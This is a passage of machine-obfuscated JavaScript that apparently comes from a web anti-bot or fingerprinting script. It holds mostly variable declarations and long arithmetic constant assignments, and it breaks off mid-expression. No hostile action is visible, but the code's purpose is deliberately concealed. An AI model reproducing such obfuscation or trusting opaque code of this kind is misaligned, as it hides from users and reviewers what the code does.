9,bv,wp,bZ,dQ,EU,sv,bj,lA,Bn,Zg,dg,gs,LH,wZ,ZR,mA,jn,vQ,KR,tk,Lg,PA,sD,Pq,lH,E2,LD,GP,Tq,S3,Vn,Tt,xJ,Pk,fJ,KU,Ow,rg,Yx,IN,xt,PQ,FP,mk,bD,DR,R9,fU,xU,jg,rn,q9,JZ,nM,vt,hD,kj,lJ,Lv,sH,k7,fj,DU,LI,hZ,Dn,vJ,P,bJ,Qw,C,HL,O3,En,NT,cM,bt,Nx,Ak,Yk,Tn,N,Dq,FL,lN,Nz,cR,M7,GF,Zv,C3,Fg,WJ,Bt,EN,sz,fp,GA,gv,wU,YR,Ur,OU,Ns,A,sw,zQ,O5,LU,Xk,w3,Dp,MP,j9,Lq,rH,wN,OF,I,qQ,Xx,PL,Iq,kF,pL,jD,Vj,YU,LQ,CN,IR,x5,FJ,cv,gT,Iv,CF,Rk,W2,bN,Av,f3,lc,YZ,S7,Xr,pU,Wn,xc,jq,WU,mL,kI,xB,B7,cq,TU,Dv,Gs,Tj,D5,D,vP,Ir,B5,fA,rF,QU,fR,Tr,cp,OB,wr,kv,zv,pQ,xZ,xQ,mn,gw,Wz,zT,cg,mB,Ok,Sk,fZ,zp,Pw,lP,zF,E3,TA,lF,KT,bg,Up,qr,Pg,rp,qJ,LB,wT,fv,k5,AF,ZD,f5,QQ,TJ,UA,Hc,pA,hP,bk,wk,pJ,Ic,Kc,Bq,jc,Dc,px,hz,vx,kn,TN,fk,xw,xv,Sn,VA,jz,Tx,jR,Ps,Aq,dx,jj,Jt,Hw,Bv,t3,vg,Vg,Bc;var Qd;var bRz;function HX(){var Rn3=[]['\x65\x6e\x74\x72\x69\x65\x73']();HX=function(){return Rn3;};return Rn3;}function qn3(){p2=KI+p7*l5+l5*l5,k7=Pz+X5*l5+KI*l5*l5,xc=X5+X5*l5+GL*l5*l5+l5*l5*l5,dD=X5+Ug*l5+V7*l5*l5+l5*l5*l5,p3=vA+V7*l5,sr=Pz+GH*l5+l5*l5+l5*l5*l5,ZL=Pz+Ug*l5,P9=Pz+p7*l5+KI*l5*l5,g2=Pz+Bz*l5+KI*l5*l5,pp=X5+GL*l5+X5*l5*l5+l5*l5*l5,AP=vA+Bz*l5+l5*l5+l5*l5*l5,jw=vA+V7*l5+KI*l5*l5+l5*l5*l5,qk=Pz+p7*l5+X5*l5*l5+l5*l5*l5,t5=GL+p7*l5+Ug*l5*l5,GI=X5+KI*l5+l5*l5,A7=GH+vA*l5,Ns=GH+p7*l5,RP=Bz+KI*l5+X5*l5*l5+l5*l5*l5,G=X5+Ug*l5+Ug*l5*l5,Ap=Bz+vA*l5+KI*l5*l5+l5*l5*l5,Zk=Pz+p7*l5+l5*l5+l5*l5*l5,V5=Pz+vA*l5+Ug*l5*l5,M3=vA+vA*l5+X5*l5*l5+l5*l5*l5,OB=vA+GH*l5+GH*l5*l5+l5*l5*l5,KB=vA+KI*l5+X5*l5*l5+l5*l5*l5,cc=KI+GH*l5+GL*l5*l5+l5*l5*l5,KT=Bz+Bz*l5+KI*l5*l5+l5*l5*l5,CB=V7+vA*l5+Bz*l5*l5+l5*l5*l5,hw=Ug+X5*l5+KI*l5*l5+l5*l5*l5,rs=X5+Ug*l5+vA*l5*l5,fk=p7+Bz*l5+vA*l5*l5+l5*l5*l5,PN=V7+GH*l5+l5*l5,Gs=KI+GH*l5+l5*l5,ON=vA+GH*l5+X5*l5*l5+l5*l5*l5,fN=Ug+V7*l5+l5*l5,Ek=vA+GL*l5+X5*l5*l5+l5*l5*l5,I9=Bz+Ug*l5,UU=GL+Bz*l5+Ug*l5*l5+l5*l5*l5,En=Ug+Bz*l5+l5*l5,hv=Pz+p7*l5+V7*l5*l5+l5*l5*l5,nZ=KI+V7*l5+vA*l5*l5+l5*l5*l5,L2=vA+Bz*l5,P=vA+Bz*l5+Bz*l5*l5,mH=Pz+X5*l5+GH*l5*l5+l5*l5*l5,LZ=GL+p7*l5+KI*l5*l5+l5*l5*l5,mP=Ug+Ug*l5+Bz*l5*l5+l5*l5*l5,VU=GL+Bz*l5+l5*l5+l5*l5*l5,sH=KI+l5+V7*l5*l5,gs=Ug+GH*l5+Bz*l5*l5,HQ=X5+Ug*l5+Ug*l5*l5+l5*l5*l5,Ct=V7+l5+X5*l5*l5+l5*l5*l5,GB=V7+p7*l5+l5*l5+l5*l5*l5,Lj=vA+l5+Bz*l5*l5,KQ=Bz+vA*l5+V7*l5*l5+l5*l5*l5,B5=Bz+GH*l5+vA*l5*l5,zT=Ug+l5+X5*l5*l5+l5*l5*l5,tQ=GL+V7*l5+Ug*l5*l5+l5*l5*l5,rD=Pz+V7*l5+X5*l5*l5+l5*l5*l5,X7=Bz+Ug*l5+GL*l5*l5,Yw=Pz+Ug*l5+V7*l5*l5+l5*l5*l5,Yc=Pz+GL*l5+GL*l5*l5+l5*l5*l5,rU=X5+V7*l5+Ug*l5*l5+l5*l5*l5,AQ=Pz+V7*l5+vA*l5*l5+l5*l5*l5,C=Ug+GL*l5+vA*l5*l5,GQ=KI+Bz*l5+l5*l5+l5*l5*l5,Qv=Bz+X5*l5+X5*l5*l5+l5*l5*l5,lr=Pz+vA*l5+KI*l5*l5+l5*l5*l5,tN=p7+GL*l5+vA*l5*l5,tt=Ug+Ug*l5+l5*l5+l5*l5*l5,qw=Ug+l5+GL*l5*l5,Zt=KI+p7*l5+X5*l5*l5+l5*l5*l5,wq=Pz+vA*l5+X5*l5*l5+l5*l5*l5,dq=Ug+KI*l5+GL*l5*l5+l5*l5*l5,CR=GH+vA*l5+KI*l5*l5+l5*l5*l5,QF=GH+p7*l5+vA*l5*l5+l5*l5*l5,Dz=V7+Ug*l5+l5*l5,H9=Ug+vA*l5,ht=GH+GL*l5+V7*l5*l5+l5*l5*l5,d9=Bz+GL*l5+vA*l5*l5,bF=GL+Ug*l5+Ug*l5*l5+l5*l5*l5,LH=V7+V7*l5+KI*l5*l5,MM=p7+p7*l5+V7*l5*l5,g3=Pz+p7*l5+Ug*l5*l5,Hr=V7+KI*l5+GL*l5*l5+l5*l5*l5,RN=Bz+l5+Ug*l5*l5,Yn=Bz+Bz*l5+l5*l5,X3=GH+vA*l5+Bz*l5*l5,FJ=KI+l5+KI*l5*l5,vq=Ug+V7*l5+V7*l5*l5+l5*l5*l5,K2=GH+GL*l5+V7*l5*l5,AM=p7+KI*l5+Ug*l5*l5,jg=vA+GH*l5+vA*l5*l5,kP=Bz+Ug*l5+GL*l5*l5+Bz*l5*l5*l5,zQ=Pz+V7*l5+Bz*l5*l5+l5*l5*l5,Zn=vA+V7*l5+Ug*l5*l5,kQ=vA+p7*l5+Bz*l5*l5+Bz*l5*l5*l5,CP=GL+Ug*l5+X5*l5*l5+l5*l5*l5,Gc=Bz+Bz*l5+Bz*l5*l5+l5*l5*l5,JD=GH+V7*l5+Ug*l5*l5+l5*l5*l5,OP=V7+Ug*l5+KI*l5*l5+l5*l5*l5,j7=V7+vA*l5,Ck=GH+p7*l5+Ug*l5*l5+l5*l5*l5,UB=GL+vA*l5+GL*l5*l5+l5*l5*l5,cT=X5+KI*l5+Ug*l5*l5+l5*l5*l5,GA=Ug+GH*l5+vA*l5*l5,FB=Ug+Ug*l5+GH*l5*l5+l5*l5*l5,j3=KI+GL*l5+KI*l5*l5,mU=KI+KI*l5+KI*l5*l5+l5*l5*l5,MZ=vA+vA*l5+l5*l5+l5*l5*l5,Tn=X5+X5*l5+GH*l5*l5,mq=vA+GH*l5+l5*l5+l5*l5*l5,qQ=GL+Bz*l5+GL*l5*l5+l5*l5*l5,ZB=X5+l5+GH*l5*l5+l5*l5*l5,OD=GH+X5*l5+p7*l5*l5+l5*l5*l5,Jp=Ug+KI*l5+KI*l5*l5+l5*l5*l5,Cs=V7+GH*l5+Ug*l5*l5,vx=X5+vA*l5+X5*l5*l5+l5*l5*l5,pA=GH+vA*l5+l5*l5,fH=KI+p7*l5+Ug*l5*l5,Xk=Pz+GH*l5+X5*l5*l5+l5*l5*l5,hn=Bz+Bz*l5,xz=GL+vA*l5+p7*l5*l5,gB=V7+V7*l5+l5*l5+l5*l5*l5,CT=Pz+l5+l5*l5+l5*l5*l5,w2=KI+Ug*l5,YZ=V7+V7*l5+KI*l5*l5+l5*l5*l5,Lr=p7+Ug*l5+GH*l5*l5+l5*l5*l5,Cw=KI+GH*l5+X5*l5*l5+l5*l5*l5,XA=vA+GL*l5+vA*l5*l5,Fv=Pz+V7*l5+l5*l5+l5*l5*l5,bq=vA+X5*l5+KI*l5*l5+l5*l5*l5,ng=KI+Bz*l5+KI*l5*l5,dR=vA+X5*l5+Bz*l5*l5+Bz*l5*l5*l5,RF=p7+vA*l5+X5*l5*l5+l5*l5*l5,wP=Ug+Ug*l5+V7*l5*l5+l5*l5*l5,tF=GL+GL*l5+V7*l5*l5+l5*l5*l5,cx=Bz+X5*l5+GL*l5*l5+l5*l5*l5,Iv=p7+p7*l5+GL*l5*l5+l5*l5*l5,Qx=GH+GH*l5+X5*l5*l5+l5*l5*l5,Fc=GH+vA*l5+V7*l5*l5+l5*l5*l5,gZ=GL+Ug*l5+V7*l5*l5+l5*l5*l5,sq=p7+Ug*l5+X5*l5*l5+l5*l5*l5,DP=GH+l5+vA*l5*l5+l5*l5*l5,QM=p7+vA*l5+V7*l5*l5,vj=vA+X5*l5+Ug*l5*l5,AU=X5+l5+l5*l5+l5*l5*l5,cp=vA+Ug*l5+KI*l5*l5+l5*l5*l5,wc=vA+X5*l5+l5*l5+l5*l5*l5,vp=Ug+vA*l5+X5*l5*l5+l5*l5*l5,nR=GL+KI*l5+X5*l5*l5+l5*l5*l5,GJ=Pz+p7*l5+vA*l5*l5,VZ=Ug+Ug*l5+GL*l5*l5+l5*l5*l5,fZ=p7+vA*l5+Ug*l5*l5+l5*l5*l5,JQ=KI+GL*l5+GL*l5*l5+Bz*l5*l5*l5,bc=X5+p7*l5+l5*l5+l5*l5*l5,pJ=X5+Bz*l5+Ug*l5*l5,rg=X5+GL*l5+KI*l5*l5,qZ=GH+p7*l5+GH*l5*l5+l5*l5*l5,Xz=GH+GH*l5+Bz*l5*l5,GU=V7+V7*l5+vA*l5*l5+l5*l5*l5,dI=V7+X5*l5+KI*l5*l5,fw=GH+Ug*l5+l5*l5+l5*l5*l5,FZ=GL+vA*l5+X5*l5*l5+l5*l5*l5,nP=p7+X5*l5+vA*l5*l5+l5*l5*l5,DR=V7+V7*l5+V7*l5*l5+l5*l5*l5,Gw=Ug+p7*l5+l5*l5+l5*l5*l5,kn=Ug+Bz*l5,HB=V7+GL*l5+KI*l5*l5+l5*l5*l5,fR=KI+GH*l5+V7*l5*l5+l5*l5*l5,fq=vA+vA*l5+KI*l5*l5+l5*l5*l5,fA=KI+X5*l5+p7*l5*l5,hg=V7+p7*l5+V7*l5*l5,Mk=X5+vA*l5+GL*l5*l5+Bz*l5*l5*l5,Gx=GL+KI*l5+GH*l5*l5+l5*l5*l5,Mw=Ug+GH*l5+X5*l5*l5+l5*l5*l5,pB=X5+l5+V7*l5*l5+l5*l5*l5,YT=p7+l5+l5*l5+l5*l5*l5,f5=Ug+p7*l5+Ug*l5*l5,PF=GL+l5+Bz*l5*l5+l5*l5*l5,cZ=Pz+X5*l5+Bz*l5*l5+l5*l5*l5,N3=GL+Ug*l5+vA*l5*l5,Pr=Bz+Bz*l5+l5*l5+l5*l5*l5,pw=KI+X5*l5+Ug*l5*l5+l5*l5*l5,LQ=V7+Bz*l5+GL*l5*l5+l5*l5*l5,SQ=Pz+Ug*l5+Ug*l5*l5+l5*l5*l5,Zg=Ug+Bz*l5+GH*l5*l5,IQ=Ug+GH*l5+vA*l5*l5+l5*l5*l5,lj=GL+Ug*l5+Ug*l5*l5,Kj=Ug+p7*l5+GL*l5*l5,Mn=Pz+vA*l5,vv=X5+vA*l5+vA*l5*l5+l5*l5*l5,Zc=GL+p7*l5+vA*l5*l5+l5*l5*l5,EU=Ug+X5*l5+vA*l5*l5+l5*l5*l5,LA=Pz+l5+V7*l5*l5,Sz=vA+Ug*l5+KI*l5*l5,KD=GL+p7*l5+X5*l5*l5+l5*l5*l5,Cr=GL+p7*l5+Bz*l5*l5+l5*l5*l5,hM=GL+KI*l5+l5*l5,kq=Pz+Ug*l5+X5*l5*l5+l5*l5*l5,KR=GH+GL*l5+Bz*l5*l5+l5*l5*l5,lI=Bz+V7*l5+Ug*l5*l5,WT=GH+Bz*l5+KI*l5*l5+l5*l5*l5,LF=X5+GL*l5+KI*l5*l5+l5*l5*l5,Bn=Bz+X5*l5+V7*l5*l5,nJ=X5+vA*l5,Vz=V7+Ug*l5+vA*l5*l5,wI=GL+Bz*l5+vA*l5*l5,wj=X5+GL*l5,Xj=Bz+V7*l5,tq=Ug+Bz*l5+GL*l5*l5+l5*l5*l5,pP=X5+p7*l5+KI*l5*l5+l5*l5*l5,vJ=Bz+GH*l5+GL*l5*l5,V=Ug+GL*l5+l5*l5,zI=GL+Bz*l5+KI*l5*l5,dU=Bz+V7*l5+KI*l5*l5+l5*l5*l5,Zx=Ug+GH*l5+KI*l5*l5+l5*l5*l5,UR=X5+X5*l5+vA*l5*l5,Cx=KI+l5+X5*l5*l5+l5*l5*l5,tP=Bz+vA*l5+Ug*l5*l5+l5*l5*l5,Yr=GH+V7*l5+l5*l5+l5*l5*l5,Kn=KI+X5*l5+GL*l5*l5,K7=GH+V7*l5+vA*l5*l5,NP=GL+Bz*l5+vA*l5*l5+l5*l5*l5,jq=Pz+KI*l5+V7*l5*l5+l5*l5*l5,UA=Ug+V7*l5+GL*l5*l5,T=KI+X5*l5+l5*l5,SB=V7+p7*l5+V7*l5*l5+l5*l5*l5,Dv=GH+Ug*l5+V7*l5*l5+l5*l5*l5,I=Bz+KI*l5+GL*l5*l5,R3=V7+KI*l5+X5*l5*l5+l5*l5*l5,WI=KI+vA*l5+Ug*l5*l5,JT=V7+KI*l5+V7*l5*l5+l5*l5*l5,nc=Pz+V7*l5+p7*l5*l5+l5*l5*l5,Nr=Ug+Bz*l5+vA*l5*l5+l5*l5*l5,mD=Ug+KI*l5+X5*l5*l5+l5*l5*l5,rN=Ug+l5+V7*l5*l5,bZ=vA+GL*l5+Ug*l5*l5+l5*l5*l5,Jq=GL+GL*l5+X5*l5*l5+l5*l5*l5,lv=Ug+l5+l5*l5+l5*l5*l5,bJ=Pz+l5,vw=Ug+GL*l5+V7*l5*l5+l5*l5*l5,k5=X5+vA*l5+vA*l5*l5,zr=GL+KI*l5+l5*l5+l5*l5*l5,jB=GL+GL*l5+GL*l5*l5+Bz*l5*l5*l5,xs=vA+KI*l5+Ug*l5*l5,tD=GH+V7*l5+KI*l5*l5+l5*l5*l5,Qr=GH+vA*l5+GL*l5*l5+l5*l5*l5,JZ=GL+X5*l5+X5*l5*l5+l5*l5*l5,dg=Bz+KI*l5+vA*l5*l5,Pq=p7+V7*l5+l5*l5+l5*l5*l5,mJ=vA+Bz*l5+V7*l5*l5,c5=Ug+l5+l5*l5,xN=GH+V7*l5,Vt=vA+Bz*l5+KI*l5*l5+l5*l5*l5,qz=Ug+GL*l5+GL*l5*l5,OM=KI+V7*l5+V7*l5*l5,M2=vA+KI*l5+V7*l5*l5,Zq=GL+Ug*l5+Bz*l5*l5+Bz*l5*l5*l5,U3=Pz+GH*l5+Ug*l5*l5,Dg=p7+Ug*l5+Ug*l5*l5,Tr=V7+GH*l5+l5*l5+l5*l5*l5,px=X5+p7*l5+X5*l5*l5+l5*l5*l5,Rq=p7+Bz*l5+X5*l5*l5+l5*l5*l5,TJ=V7+GL*l5+Ug*l5*l5,MU=X5+l5+Ug*l5*l5+l5*l5*l5,xj=V7+p7*l5+l5*l5,Bk=V7+X5*l5+Bz*l5*l5+l5*l5*l5,YN=KI+vA*l5+l5*l5,Gr=KI+vA*l5+l5*l5+l5*l5*l5,Sc=Bz+V7*l5+GL*l5*l5+l5*l5*l5,Uv=Pz+Bz*l5+KI*l5*l5+l5*l5*l5,Av=Ug+Bz*l5+GH*l5*l5+l5*l5*l5,gx=p7+Bz*l5+l5*l5+l5*l5*l5,hj=Ug+KI*l5+KI*l5*l5,IZ=Bz+p7*l5+GL*l5*l5+l5*l5*l5,Nc=Ug+X5*l5+V7*l5*l5+l5*l5*l5,CA=V7+V7*l5+vA*l5*l5,wF=V7+vA*l5+GL*l5*l5+l5*l5*l5,Zz=Bz+GL*l5+Ug*l5*l5,RZ=Bz+vA*l5+l5*l5+l5*l5*l5,zx=GL+KI*l5+V7*l5*l5+l5*l5*l5,Wc=KI+GL*l5+KI*l5*l5+l5*l5*l5,Gt=KI+X5*l5+V7*l5*l5+l5*l5*l5,bD=V7+p7*l5+vA*l5*l5+l5*l5*l5,Hw=p7+KI*l5+V7*l5*l5+l5*l5*l5,mF=p7+X5*l5+X5*l5*l5+l5*l5*l5,WZ=Pz+Ug*l5+l5*l5+l5*l5*l5,wt=V7+KI*l5+Bz*l5*l5+l5*l5*l5,Zw=vA+vA*l5+vA*l5*l5+l5*l5*l5,WB=V7+KI*l5+KI*l5*l5+l5*l5*l5,fv=Bz+V7*l5+X5*l5*l5+l5*l5*l5,dP=Bz+X5*l5+vA*l5*l5+l5*l5*l5,ZT=GH+l5+GL*l5*l5+l5*l5*l5,Q9=GL+Bz*l5,v5=Bz+GL*l5+Bz*l5*l5,xw=vA+X5*l5+GL*l5*l5+l5*l5*l5,rr=V7+vA*l5+Ug*l5*l5+l5*l5*l5,Nn=X5+GH*l5+Ug*l5*l5,sj=vA+GL*l5+Ug*l5*l5,Ix=Bz+GH*l5+Ug*l5*l5+l5*l5*l5,EZ=vA+V7*l5+vA*l5*l5+l5*l5*l5,gw=GH+KI*l5+vA*l5*l5+l5*l5*l5,DD=Ug+vA*l5+vA*l5*l5+l5*l5*l5,VB=KI+GH*l5+GH*l5*l5+l5*l5*l5,Yq=Bz+l5+p7*l5*l5+l5*l5*l5,Lw=V7+p7*l5+Ug*l5*l5+l5*l5*l5,IN=Bz+KI*l5+l5*l5,AF=Bz+GL*l5+l5*l5+l5*l5*l5,lA=X5+l5+V7*l5*l5,E9=vA+vA*l5+V7*l5*l5,EF=X5+KI*l5+l5*l5+l5*l5*l5,Vq=KI+Bz*l5+KI*l5*l5+l5*l5*l5,JP=KI+Ug*l5+X5*l5*l5+l5*l5*l5,Ig=KI+Ug*l5+GL*l5*l5,D2=X5+Ug*l5+l5*l5,qt=V7+l5+V7*l5*l5+l5*l5*l5,jz=KI+X5*l5+Ug*l5*l5,kt=Ug+Bz*l5+V7*l5*l5+l5*l5*l5,Oc=GL+vA*l5+V7*l5*l5+l5*l5*l5,C7=vA+GH*l5+KI*l5*l5,lZ=Ug+X5*l5+Bz*l5*l5+l5*l5*l5,ZP=KI+Bz*l5+GL*l5*l5+l5*l5*l5,LL=p7+GL*l5+KI*l5*l5,nQ=Bz+GL*l5+vA*l5*l5+l5*l5*l5,sF=GH+KI*l5+Bz*l5*l5+l5*l5*l5,UF=GH+KI*l5+l5*l5+l5*l5*l5,rF=Pz+p7*l5+KI*l5*l5+l5*l5*l5,IH=Ug+Ug*l5+GL*l5*l5,jZ=vA+p7*l5+vA*l5*l5+l5*l5*l5,EN=Ug+p7*l5+GH*l5*l5,IB=p7+V7*l5+Ug*l5*l5+l5*l5*l5,mQ=GH+X5*l5+KI*l5*l5+l5*l5*l5,fJ=Ug+Ug*l5+GH*l5*l5,rM=V7+vA*l5+Ug*l5*l5,kz=V7+V7*l5+l5*l5,Gj=V7+GL*l5+l5*l5,DF=Pz+V7*l5+GL*l5*l5+l5*l5*l5,Bv=X5+l5+GL*l5*l5+l5*l5*l5,lx=KI+V7*l5+Bz*l5*l5+l5*l5*l5,ZA=KI+GH*l5+KI*l5*l5,YA=Pz+GH*l5+l5*l5,tj=GH+Ug*l5,gT=GH+Ug*l5+X5*l5*l5+l5*l5*l5,r2=GH+vA*l5+vA*l5*l5,ST=V7+X5*l5+l5*l5+l5*l5*l5,CF=X5+KI*l5+X5*l5*l5+l5*l5*l5,tA=X5+KI*l5+vA*l5*l5+GL*l5*l5*l5+Ug*l5*l5*l5*l5,HF=V7+Bz*l5+X5*l5*l5+l5*l5*l5,JU=V7+Ug*l5+GH*l5*l5+l5*l5*l5,fM=V7+GL*l5+V7*l5*l5,Us=V7+X5*l5+vA*l5*l5,xT=Pz+GL*l5+l5*l5+l5*l5*l5,vr=KI+p7*l5+l5*l5+l5*l5*l5,SZ=Ug+KI*l5+V7*l5*l5+l5*l5*l5,lH=V7+l5+l5*l5+l5*l5*l5,zw=V7+Ug*l5+V7*l5*l5+l5*l5*l5,bg=vA+Ug*l5+GL*l5*l5,wn=GL+l5+vA*l5*l5,zc=Pz+X5*l5+l5*l5+l5*l5*l5,x9=X5+V7*l5,Nv=GL+X5*l5+GL*l5*l5+l5*l5*l5,T3=KI+GH*l5+V7*l5*l5,RQ=Bz+Ug*l5+vA*l5*l5+l5*l5*l5,Wv=p7+vA*l5+V7*l5*l5+l5*l5*l5,Rv=V7+V7*l5+GH*l5*l5+l5*l5*l5,bs=KI+Ug*l5+KI*l5*l5,lq=Bz+GL*l5+GH*l5*l5+l5*l5*l5,rq=p7+l5+X5*l5*l5+l5*l5*l5,ZJ=Ug+l5+vA*l5*l5,q5=V7+Ug*l5+GL*l5*l5,W2=GH+X5*l5+Ug*l5*l5,kp=GL+l5+Ug*l5*l5+l5*l5*l5,fp=Bz+GH*l5+vA*l5*l5+l5*l5*l5,Ec=KI+V7*l5+Ug*l5*l5+l5*l5*l5,WD=vA+GL*l5+V7*l5*l5+l5*l5*l5,hz=Pz+GL*l5+l5*l5,x2=V7+KI*l5+l5*l5,Fr=GL+l5+X5*l5*l5+l5*l5*l5,Tq=V7+vA*l5+X5*l5*l5+l5*l5*l5,nr=vA+l5+l5*l5+l5*l5*l5,ZQ=Bz+X5*l5+p7*l5*l5+l5*l5*l5,v7=Pz+V7*l5+KI*l5*l5,sD=vA+Ug*l5+X5*l5*l5+l5*l5*l5,CH=vA+Bz*l5+X5*l5*l5+l5*l5*l5,jn=V7+vA*l5+vA*l5*l5,qF=V7+p7*l5+KI*l5*l5+l5*l5*l5,dj=vA+p7*l5+l5*l5,G7=GL+KI*l5,gD=Pz+KI*l5+vA*l5*l5+l5*l5*l5,XP=KI+l5+V7*l5*l5+l5*l5*l5,Kr=GH+l5+Bz*l5*l5+l5*l5*l5,BJ=X5+Ug*l5+V7*l5*l5,Uk=GL+V7*l5+KI*l5*l5+l5*l5*l5,vN=Ug+KI*l5+V7*l5*l5,Wz=Bz+KI*l5,Ic=vA+Ug*l5+vA*l5*l5+l5*l5*l5,fI=Ug+X5*l5+l5*l5,nF=KI+l5+l5*l5+l5*l5*l5,V2=Ug+KI*l5+vA*l5*l5,cD=V7+X5*l5+p7*l5*l5+l5*l5*l5,Dk=V7+V7*l5+Ug*l5*l5+l5*l5*l5,B=p7+X5*l5+KI*l5*l5,dr=Pz+vA*l5+V7*l5*l5+l5*l5*l5,jp=Bz+Ug*l5+KI*l5*l5+l5*l5*l5,xQ=KI+GL*l5+X5*l5*l5+l5*l5*l5,x3=p7+p7*l5+vA*l5*l5,KU=Ug+l5+KI*l5*l5+l5*l5*l5,dc=V7+X5*l5+vA*l5*l5+l5*l5*l5,Xt=GH+Bz*l5+X5*l5*l5+l5*l5*l5,Ht=vA+X5*l5+V7*l5*l5+l5*l5*l5,nx=V7+GH*l5+X5*l5*l5+l5*l5*l5,Wn=GL+vA*l5+KI*l5*l5,Yt=GL+GH*l5+Ug*l5*l5+l5*l5*l5,AB=KI+Ug*l5+Ug*l5*l5+l5*l5*l5,Fz=vA+Ug*l5+vA*l5*l5,Lg=GL+Bz*l5+Ug*l5*l5,QD=GH+l5+KI*l5*l5+l5*l5*l5,nA=GH+GH*l5+KI*l5*l5,UP=GH+p7*l5+X5*l5*l5+l5*l5*l5,ZU=p7+GL*l5+l5*l5+l5*l5*l5,XB=KI+Ug*l5+KI*l5*l5+l5*l5*l5,cg=GH+Ug*l5+l5*l5,ML=Pz+vA*l5+Bz*l5*l5,J3=vA+p7*l5+Ug*l5*l5,g9=KI+V7*l5+GL*l5*l5,Hp=KI+Bz*l5+vA*l5*l5+l5*l5*l5,xt=X5+Bz*l5+l5*l5+l5*l5*l5,Y5=KI+KI*l5+Ug*l5*l5+l5*l5*l5,bN=GH+GL*l5,ET=p7+p7*l5+V7*l5*l5+l5*l5*l5,RL=KI+V7*l5,nv=Bz+KI*l5+l5*l5+l5*l5*l5,rR=Ug+GL*l5+KI*l5*l5+l5*l5*l5,Fw=X5+Ug*l5+GH*l5*l5+l5*l5*l5,ks=KI+X5*l5+KI*l5*l5,w5=Ug+GH*l5,OH=p7+Ug*l5+vA*l5*l5,wT=Pz+vA*l5+GL*l5*l5+l5*l5*l5,xF=p7+Ug*l5+Bz*l5*l5+Bz*l5*l5*l5,Tg=vA+GH*l5+V7*l5*l5,vR=KI+V7*l5+X5*l5*l5+l5*l5*l5,DQ=Ug+p7*l5+Ug*l5*l5+l5*l5*l5,Pj=p7+Bz*l5+KI*l5*l5,NB=Bz+V7*l5+V7*l5*l5+l5*l5*l5,ED=p7+l5+KI*l5*l5+l5*l5*l5,NR=KI+GH*l5+Bz*l5*l5+l5*l5*l5,Et=GL+X5*l5+vA*l5*l5+l5*l5*l5,nj=X5+GH*l5+KI*l5*l5+l5*l5*l5,Rc=p7+X5*l5+Bz*l5*l5+l5*l5*l5,AN=GH+KI*l5+GL*l5*l5,E2=Ug+KI*l5+vA*l5*l5+vA*l5*l5*l5,gp=V7+Bz*l5+vA*l5*l5+l5*l5*l5,wN=GL+X5*l5+Ug*l5*l5,jt=vA+KI*l5+GH*l5*l5+l5*l5*l5,r3=GL+l5+l5*l5,c2=Ug+X5*l5+V7*l5*l5,cJ=KI+KI*l5+l5*l5,Vx=KI+vA*l5+KI*l5*l5+l5*l5*l5,vI=Pz+Bz*l5+V7*l5*l5,Pg=Ug+V7*l5,lJ=Ug+X5*l5+Ug*l5*l5,HP=GH+GH*l5+KI*l5*l5+l5*l5*l5,PA=Bz+l5,DJ=GH+GH*l5+vA*l5*l5,Vv=GL+l5+vA*l5*l5+l5*l5*l5,pQ=p7+GH*l5+GH*l5*l5+l5*l5*l5,hU=KI+GL*l5+GL*l5*l5+l5*l5*l5,BD=Pz+Bz*l5+p7*l5*l5+l5*l5*l5,vT=Bz+GH*l5+V7*l5*l5+l5*l5*l5,Hx=Bz+l5+l5*l5+l5*l5*l5,Ik=KI+X5*l5+vA*l5*l5+l5*l5*l5,sv=V7+X5*l5+GL*l5*l5+l5*l5*l5,zp=GH+l5+Ug*l5*l5+l5*l5*l5,xU=GL+Bz*l5+V7*l5*l5+l5*l5*l5,zF=p7+Ug*l5+l5*l5+l5*l5*l5,zZ=Pz+l5+X5*l5*l5+l5*l5*l5,bt=Bz+p7*l5+GH*l5*l5+l5*l5*l5,UZ=Bz+p7*l5+X5*l5*l5+l5*l5*l5,Y2=V7+vA*l5+KI*l5*l5,hA=Ug+p7*l5+vA*l5*l5+l5*l5*l5,Bx=X5+p7*l5+vA*l5*l5+l5*l5*l5,Ok=X5+V7*l5+X5*l5*l5+l5*l5*l5,Tc=V7+l5+KI*l5*l5+l5*l5*l5,lF=X5+GH*l5+Ug*l5*l5+l5*l5*l5,TF=p7+p7*l5+X5*l5*l5+l5*l5*l5,kv=GH+GL*l5+X5*l5*l5+l5*l5*l5,Ks=KI+GH*l5,Ox=Pz+l5+GL*l5*l5+l5*l5*l5,ws=Ug+vA*l5+KI*l5*l5,Vn=p7+l5+Bz*l5*l5,gt=p7+KI*l5+X5*l5*l5+l5*l5*l5,sZ=X5+GL*l5+GL*l5*l5+l5*l5*l5,qR=p7+Bz*l5+GL*l5*l5+Bz*l5*l5*l5,MQ=X5+Ug*l5+KI*l5*l5+l5*l5*l5,Jj=X5+GH*l5+GL*l5*l5,q2=V7+Ug*l5+Bz*l5*l5,nN=Pz+p7*l5+GL*l5*l5,Op=Ug+GH*l5+V7*l5*l5+l5*l5*l5,lc=V7+p7*l5+X5*l5*l5+l5*l5*l5,xr=Pz+vA*l5+vA*l5*l5+l5*l5*l5,RR=p7+KI*l5+l5*l5+l5*l5*l5,fg=Bz+KI*l5+KI*l5*l5+l5*l5*l5,pj=p7+KI*l5,TB=vA+l5+X5*l5*l5+l5*l5*l5,Ow=GL+vA*l5+Bz*l5*l5+l5*l5*l5,Uw=Pz+Ug*l5+KI*l5*l5+l5*l5*l5,E7=Pz+Ug*l5+vA*l5*l5,vP=Ug+V7*l5+GL*l5*l5+l5*l5*l5,xP=Ug+V7*l5+KI*l5*l5+l5*l5*l5,wr=GH+GH*l5+vA*l5*l5+l5*l5*l5,mA=Ug+KI*l5,YM=Ug+vA*l5+GL*l5*l5,Dp=Ug+KI*l5+l5*l5+l5*l5*l5,m3=V7+p7*l5,BH=Pz+V7*l5,Ln=p7+X5*l5+GH*l5*l5,jJ=vA+Ug*l5+V7*l5*l5,kT=Bz+p7*l5+l5*l5+l5*l5*l5,MR=p7+X5*l5+l5*l5+l5*l5*l5,S3=V7+vA*l5+Bz*l5*l5,JB=p7+l5+GL*l5*l5+l5*l5*l5,XZ=vA+vA*l5+Ug*l5*l5+l5*l5*l5,DA=p7+KI*l5+GL*l5*l5,sw=p7+KI*l5+vA*l5*l5+l5*l5*l5,c9=Pz+vA*l5+V7*l5*l5,Ag=p7+l5+Ug*l5*l5,bM=p7+Ug*l5+KI*l5*l5,rp=p7+KI*l5+GL*l5*l5+l5*l5*l5,cM=Ug+KI*l5+l5*l5,IA=X5+l5+GL*l5*l5,WF=X5+KI*l5+p7*l5*l5+l5*l5*l5,SU=Bz+vA*l5+X5*l5*l5+l5*l5*l5,qU=vA+GH*l5+V7*l5*